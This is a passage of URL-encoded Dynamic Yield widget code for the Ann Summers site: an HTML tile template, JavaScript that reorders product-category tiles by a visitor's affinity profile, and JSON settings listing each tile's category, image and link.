e%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22v